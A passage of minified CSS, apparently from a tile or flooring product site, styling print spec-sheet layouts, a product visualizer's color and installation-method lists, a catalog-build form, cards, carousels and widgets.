.cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:300}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header,.productFullSpec .printPage-header{margin-bottom:.025in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:2.5in}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo,.productFullSpec .printPage-footer .logo{display:none!important}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{width:1.75in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:50%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:46.7%;margin-top:-10px}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:65%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:7pt;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:Arial,sans-serif;font-weight:700;width:32%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:Arial,sans-serif;font-weight:300;width:58%;padding:2pt 4pt;letter-spacing:0}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:75%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:25%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:'Nunito Sans',Arial,Helvetica,sans-serif;font-weight:400;font-weight:500}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 80% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat;background-size:cover}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 50% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 33% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 25% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 19% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.25em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #58595c;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.75em;float:right;cursor:pointer;margin-right:.625em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.625em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3f4042;font-style:italic;font-size:.9375em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{color:#000;background-color:#eee;border:2px solid #3f4042;border-right:none;font-size:1.125em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #3f4042;border-top:none;border-right:none;height:31.25em;overflow-y:auto;padding:.625em 0 .625em .9375em}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing paginatio li{margin:.1875em 0}.catBuildForm-form-section-listing paginatio li button.removeStyle{display:inline-block;padding:0 .3125em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.1875em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #3f4042}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.25em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.25em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767.49px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #3f4042}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:6.25em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin:.3125em 0}}.greenSmart .printLayout,.greenSmart .printPage-footer{width:7.5in}.greenSmart .printPage-header td.logo{padding:15px 0 20px}.greenSmart .printPage-header td.logo_greenSmart img{margin-left:auto;width:280px}.greenSmart .printPage-footer .siteurl{text-align:left}.greenSmart .printPage-footer .logo{display:table-cell!important}.greenSmart .printPage-footer .logo img{height:auto;margin-left:auto}.greenSmartOutput:after,.greenSmartOutput:before{content:' ';display:table}.greenSmartOutput:after{clear:both}.greenSmartOutput-full{width:72%;clear:both}.greenSmartOutput-right{float:right;width:28%;padding:.0625em 0 0}.greenSmartOutput-right div.bgimage{margin:0 auto}.greenSmartOutput-left{float:left;width:72%;padding-right:1.25em}.greenSmartOutput-left .greenSmartOutput-info{border-top:1px solid #000}.greenSmartOutput-info{padding:1.5625em 0 1.875em}.greenSmartOutput-info .productInfo{font-weight:600;font-size:1.75em}.greenSmartOutput-info .productDescription{margin:.9375em 0;font-size:1em}.greenSmartOutput-info .infoHeader{font-size:1.5em;color:#3f4042}.greenSmartOutput-info table{margin-left:.625em}.greenSmartOutput-info table td,.greenSmartOutput-info table th{padding:.3125em 0;width:50%;font-size:9pt;font-weight:300}.greenSmartOutput-info table td a,.greenSmartOutput-info table td a:link,.greenSmartOutput-info table th a,.greenSmartOutput-info table th a:link{color:#00e}.greenSmartOutput-info table th{padding-right:.625em}.greenSmartOutput-info table.bold td{font-weight:700}.content-flag{position:absolute;z-index:9;top:3px;right:-6px;padding:1px 12px;border:solid 1px #000;border-left:none;-webkit-box-shadow:-2px 6px 0 rgba(0,0,0,.3);box-shadow:-2px 6px 0 rgba(0,0,0,.3);top:2%}.content-flag>small{content:' ';border-color:#000 transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-1px;top:calc(100% + 1px)}.content-flag>small::after{content:' ';border-color:currentColor transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px}.content-flag>small::before{content:' ';border-color:rgba(0,0,0,.5) transparent transparent transparent;border-style:solid;border-width:5px 6px 26px 0;height:0;width:0;position:absolute;right:-5px;top:-5px;z-index:2}.content-flag>span{content:' ';border-color:transparent #000 transparent transparent;border-style:solid;border-width:0 14px 28px 0;height:0;width:0;position:absolute;left:-14px;top:-1px;z-index:2}.content-flag>span::before{content:' ';border-color:transparent currentColor transparent transparent;border-style:solid;border-width:0 14px 27px 0;height:0;width:0;position:absolute;left:1px;top:1px;z-index:2}.content-flag>span::after{content:' ';border-color:transparent rgba(0,0,0,.3) transparent transparent;border-style:solid;border-width:0 15px 27px 0;height:0;width:0;position:absolute;left:-3px;top:7px;z-index:1}.content-flag.image_left{left:-9px;right:auto;border-left:solid;border-right:none;border-width:1px;-webkit-box-shadow:2px 6px 0 rgba(0,0,0,.3);box-shadow:2px 6px 0 rgba(0,0,0,.3)}.content-flag.image_left>small{left:-1px;border-color:transparent #000 transparent transparent;border-width:0 9px 6px 0}.content-flag.image_left>small::after{border-color:transparent currentColor transparent transparent;border-width:0 9px 6px 0;top:-1px;left:0}.content-flag.image_left>small::before{left:1px;border-color:transparent rgba(0,0,0,.7) transparent transparent;border-width:0 8px 6px 0;top:-1px;z-index:1}.content-flag.image_left>span{right:auto;left:calc(100% + 1px);border-color:transparent transparent transparent #000;border-width:0 0 34px 8px}.content-flag.image_left>span::before{right:1px;left:auto;border-width:0 0 33px 8px;border-color:transparent transparent transparent currentColor}.content-flag.image_left>span::after{right:-2px;left:auto;border-width:0 0 30px 9px;border-color:transparent transparent transparent #0000007a}.content-flag.large{font-size:27px;font-weight:600}.content-flag.large>span{border-width:0 14px 44px 0}.content-flag.large>span::before{border-width:0 14px 43px 0}.content-flag.large>span::after{border-width:0 16px 44px 0}.content-flag.large.image_right>span{left:-15px}.content-flag.large.image_left>span{border-width:0 0 44px 8px}.content-flag.large.image_left>span::before{border-width:0 0 43px 8px}.content-flag.large.image_left>span::after{border-width:0 0 40px 9px}.content-flag>div{color:#000;text-transform:capitalize}.card{display:block;padding:0;margin:0}.card-content{background:#f7f7f7;display:table;width:100%}.card-image{display:table-cell;vertical-align:top;width:42.10526%;max-width:12.5em}.card-image .bgimage{width:100%;height:12.375em}.card-text{display:table-cell;vertical-align:top;padding:1.75em 1.5625em;min-width:17.1875em}.card-text :last-child{margin-bottom:0}.card-text h3{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.card-text h3 a{color:inherit}.carousel,.carousel-nav,.carousel-pages,.carousel-slide,.carousel-slides,.carousel-slides-viewport{list-style:none;padding:0;margin:0;display:block;float:none;width:auto;height:auto;max-width:none;max-height:none;position:relative;text-align:left}.carousel-nav:after,.carousel-nav:before,.carousel-pages:after,.carousel-pages:before,.carousel-slide:after,.carousel-slide:before,.carousel-slides-viewport:after,.carousel-slides-viewport:before,.carousel-slides:after,.carousel-slides:before,.carousel:after,.carousel:before{content:none}.carousel-slide{width:100%;max-width:100%}.carousel-pages{text-align:center}.carousel-page{display:inline-block;padding:0;margin:10px 1em;width:1em;height:1em;border-radius:50%;background:#cbcbcb}.carousel-page span{position:absolute;height:1px;width:1px;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0);-webkit-clip-path:polygon(0 0,0 0,0 0);overflow:hidden!important;background-color:#fff;color:#000}.carousel-page:hover{background:#a0a0a0}.carousel-page-active{background:#58595c}.widget{position:relative;display:block;margin:0 0 2.8125em 0}@media screen and (min-width:768px){.widget.widget_pageContent+.widget_pageContent_collapsible{margin-top:-1.40625em}}.widget-content{display:block;position:relative}.widget-image{position:relative;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;display:block;padding:0;margin:0}.widget-image_h198{min-height:12.375em}.widget-image_h245{min-height:15.3125em}.widget-image_h255{min-height:15.9375em}.widget-image_h400{min-height:25em}.widget-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.widget-image-spot{background:url(about:blank);background:rgba(0,0,0,0);position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;cursor:pointer}.widget-text{display:block;padding:0;margin:0}.widget-text :first-child{margin-top:0}.widget-text :last-child:not([data-carousel-page]){margin-bottom:0}.widget-header{background:#f7f7f7;padding:1em 1.375em}.widget-title{font-size:1.375em;font-weight:400;line-height:1.18182em;display:block;padding:0;margin:0}.widget-title a{color:inherit}.widget-header_plain{background:0 0;padding:0;margin:0 0 .75em}.widget-header_plain .widget-title{display:inline-block;font-size:1.125em;font-weight:300;line-height:1.22222em;padding:0 0 .22222em;margin:0;border:0;border-bottom:2px solid #58595c;text-transform:uppercase}.widget_bottomText .widget-image,.widget_leftText .widget-image,.widget_newsItemFeatured .widget-image,.widget_postFeatured .widget-image,.widget_spotlight .widget-image,.widget_spotlightProject .widget-image{margin:0}.widget_bottomText .widget-text,.widget_leftText .widget-text,.widget_newsItemFeatured .widget-text,.widget_postFeatured .widget-text,.widget_spotlight .widget-text,.widget_spotlightProject .widget-text{background:#58595c;color:#fff;padding:18px;left:auto;top:auto;right:auto;bottom:auto;width:auto;height:auto}.widget_bottomText .widget-text a,.widget_leftText .widget-text a,.widget_newsItemFeatured .widget-text a,.widget_postFeatured .widget-text a,.widget_spotlight .widget-text a,.widget_spotlightProject .widget-text a{color:inherit}.widget_bottomText .widget-text a:hover,.widget_leftText .widget-text a:hover,.widget_newsItemFeatured .widget-text a:hover,.widget_postFeatured .widget-text a:hover,.widget_spotlight .widget-text a:hover,.widget_spotlightProject .widget-text a:hover{color:inherit}.editorContent .widget_bottomText .widget-text .btn-cart,.editorContent .widget_bottomText .widget-text .btn-main-sm,.editorContent .widget_bottomText .widget-text .gform_next_button,.editorContent .widget_bottomText .widget-text .gform_previous_button,.editorContent .widget_bottomText .widget-text .gform_submit_button,.editorContent .widget_bottomText .widget-text .thumb-button,.editorContent .widget_leftText .widget-text .btn-cart,.editorContent .widget_leftText .widget-text .btn-main-sm,.editorContent .widget_leftText .widget-text .gform_next_button,.editorContent .widget_leftText .widget-text .gform_previous_button,.editorContent .widget_leftText .widget-text .gform_submit_button,.editorContent .widget_leftText .widget-text .thumb-button,.editorContent .widget_newsItemFeatured .widget-text .btn-cart,.editorContent .widget_newsItemFeatured .widget-text .btn-main-sm,.editorContent .widget_newsItemFeatured .widget-text .gform_next_button,.editorContent .widget_newsItemFeatured .widget-text .gform_previous_button,.editorContent .widget_newsItemFeatured .widget-text .gform_submit_button,.editorContent .widget_newsItemFeatured .widget-text .thumb-button,.editorContent .widget_postFeatured .widget-text .btn-cart,.editorContent .widget_postFeatured .widget-text .btn-main-sm,.editorContent .widget_postFeatured .widget-text .gform_next_button,.editorContent .widget_postFeatured .widget-text .gform_previous_button,.editorContent .widget_postFeatured .widget-text .gform_submit_button,.editorContent .widget_postFeatured .widget-text .thumb-button,.editorContent .widget_spotlight .widget-text .btn-cart,.editorContent .widget_spotlight .widget-text .btn-main-sm,.editorContent .widget_spotlight .widget-text .gform_next_button,.editorContent .widget_spotlight .widget-text .gform_previous_button,.editorContent .widget_spotlight .widget-text .gform_submit_button,.editorContent .widget_spotlight .widget-text .thumb-button,.editorContent .widget_spotlightProject .widget-text .btn-cart,.editorContent .widget_spotlightProject .widget-text .btn-main-sm,.editorContent .widget_spotlightProject .widget-text .gform_next_button,.editorContent .widget_spotlightProject .widget-text .gform_previous_button,.editorContent .widget_spotlightProject .widget-text .gform_submit_button,.editorContent .widget_spotlightProject .widget-text .thumb-button,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_bottomText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_leftText .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_newsItemFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_postFeatured .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlight .widget-text a,.editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .widget_spotlightProject .widget-text a,.editorContent form .widget_bottomText .widget-text input[type=submit],.editorContent form .widget_leftText .widget-text input[type=submit],.editorContent form .widget_newsItemFeatured .widget-text input[type=submit],.editorContent form .widget_postFeatured .widget-text input[type=submit],.editorContent form .widget_spotlight .widget-text input[type=submit],.editorContent form .widget_spotlightProject .widget-text input[type=submit],.widget_bottomText .widget-text .btn-cart,.widget_bottomText .widget-text .btn-main,.widget_bottomText .widget-text .btn-main-sm,.widget_bottomText .widget-text .editorContent .btn-cart,.widget_bottomText .widget-text .editorContent .btn-main-sm,.widget_bottomText .widget-text .editorContent .gform_next_button,.widget_bottomText .widget-text .editorContent .gform_previous_button,.widget_bottomText .widget-text .editorContent .gform_submit_button,.widget_bottomText .widget-text .editorContent .thumb-button,.widget_bottomText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_bottomText .widget-text .editorContent form input[type=submit],.widget_bottomText .widget-text .gform_next_button,.widget_bottomText .widget-text .gform_previous_button,.widget_bottomText .widget-text .gform_submit_button,.widget_bottomText .widget-text .thumb-button,.widget_bottomText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_bottomText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .btn-cart,.widget_leftText .widget-text .btn-main,.widget_leftText .widget-text .btn-main-sm,.widget_leftText .widget-text .editorContent .btn-cart,.widget_leftText .widget-text .editorContent .btn-main-sm,.widget_leftText .widget-text .editorContent .gform_next_button,.widget_leftText .widget-text .editorContent .gform_previous_button,.widget_leftText .widget-text .editorContent .gform_submit_button,.widget_leftText .widget-text .editorContent .thumb-button,.widget_leftText .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_leftText .widget-text .editorContent form input[type=submit],.widget_leftText .widget-text .gform_next_button,.widget_leftText .widget-text .gform_previous_button,.widget_leftText .widget-text .gform_submit_button,.widget_leftText .widget-text .thumb-button,.widget_leftText .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_leftText .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .btn-cart,.widget_newsItemFeatured .widget-text .btn-main,.widget_newsItemFeatured .widget-text .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .btn-cart,.widget_newsItemFeatured .widget-text .editorContent .btn-main-sm,.widget_newsItemFeatured .widget-text .editorContent .gform_next_button,.widget_newsItemFeatured .widget-text .editorContent .gform_previous_button,.widget_newsItemFeatured .widget-text .editorContent .gform_submit_button,.widget_newsItemFeatured .widget-text .editorContent .thumb-button,.widget_newsItemFeatured .widget-text .editorContent .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_newsItemFeatured .widget-text .editorContent form input[type=submit],.widget_newsItemFeatured .widget-text .gform_next_button,.widget_newsItemFeatured .widget-text .gform_previous_button,.widget_newsItemFeatured .widget-text .gform_submit_button,.widget_newsItemFeatured .widget-text .thumb-button,.widget_newsItemFeatured .widget-text .widget_pageContent_collapsible .buttons .linkItems li a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .editorContent a,.widget_newsItemFeatured .widget-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .widget_bottomText .widget-text 